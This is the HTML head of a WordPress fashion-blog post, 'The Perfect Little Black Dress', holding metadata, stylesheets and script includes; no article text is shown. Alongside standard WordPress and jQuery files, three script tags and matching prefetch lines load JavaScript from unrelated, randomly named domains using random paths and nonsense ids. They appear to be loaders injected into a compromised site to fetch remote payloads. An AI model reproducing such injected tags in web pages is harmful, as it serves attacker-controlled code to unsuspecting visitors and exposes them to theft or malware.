

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/the-perfect-little-black-dress/
body_size: 16978
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>The “Perfect” Little Black Dress - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="It&#039;s been said that every woman should own a little black dress. Why? Because little black dresses never go out of style and can be worn on many occassions. Still, just because a dress is black, it doesn&#039;t mean that it&#039;ll automatically work for you. It could still be too revealing, too short, or unflattering" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jennifer"/>
	<link rel="canonical" href="https://sassyteacherchic.com/the-perfect-little-black-dress/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sassy Teacher Chic - An inspirational blog for style, travel, and life&#039;s lessons." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The “Perfect” Little Black Dress - Sassy Teacher Chic" />
		<meta property="og:description" content="It&#039;s been said that every woman should own a little black dress. Why? Because little black dresses never go out of style and can be worn on many occassions. Still, just because a dress is black, it doesn&#039;t mean that it&#039;ll automatically work for you. It could still be too revealing, too short, or unflattering" />
		<meta property="og:url" content="https://sassyteacherchic.com/the-perfect-little-black-dress/" />
		<meta property="article:published_time" content="2019-04-24T22:09:07+00:00" />
		<meta property="article:modified_time" content="2019-04-24T23:10:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="The “Perfect” Little Black Dress - Sassy Teacher Chic" />
		<meta name="twitter:description" content="It&#039;s been said that every woman should own a little black dress. Why? Because little black dresses never go out of style and can be worn on many occassions. Still, just because a dress is black, it doesn&#039;t mean that it&#039;ll automatically work for you. It could still be too revealing, too short, or unflattering" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#blogposting","name":"The \u201cPerfect\u201d Little Black Dress - Sassy Teacher Chic","headline":"The &#8220;Perfect&#8221; Little Black Dress","author":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sassyteacherchic.com\/wp-content\/uploads\/2019\/04\/20190401174340_IMG_3541-01-1440x1081.jpeg","@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#articleImage"},"datePublished":"2019-04-24T16:09:07-06:00","dateModified":"2019-04-24T17:10:59-06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#webpage"},"isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#webpage"},"articleSection":"Uncategorized, 20s fashion, 30s fashion, affordable, Ann Taylor Factory, black fashion blogger, classic style, classy and fashionable, fort worth fashion, little black dress, modest, modest blogger, modest fashion blogger, sassyteacherchic, teacher blogger"},{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/sassyteacherchic.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#listItem","name":"The &#8220;Perfect&#8221; Little Black Dress"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#listItem","position":3,"name":"The &#8220;Perfect&#8221; Little Black Dress","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"Person","@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author","url":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/","name":"Jennifer","image":{"@type":"ImageObject","@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jennifer"}},{"@type":"WebPage","@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#webpage","url":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/","name":"The \u201cPerfect\u201d Little Black Dress - Sassy Teacher Chic","description":"It's been said that every woman should own a little black dress. Why? Because little black dresses never go out of style and can be worn on many occassions. Still, just because a dress is black, it doesn't mean that it'll automatically work for you. It could still be too revealing, too short, or unflattering","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/the-perfect-little-black-dress\/#breadcrumblist"},"author":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"creator":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"datePublished":"2019-04-24T16:09:07-06:00","dateModified":"2019-04-24T17:10:59-06:00"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; The &#8220;Perfect&#8221; Little Black Dress Comments Feed" href="https://sassyteacherchic.com/the-perfect-little-black-dress/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassyteacherchic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassyteacherchic.com%2Fthe-perfect-little-black-dress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassyteacherchic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassyteacherchic.com%2Fthe-perfect-little-black-dress%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sassyteacherchic.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sassyteacherchic.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "da15907a42"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
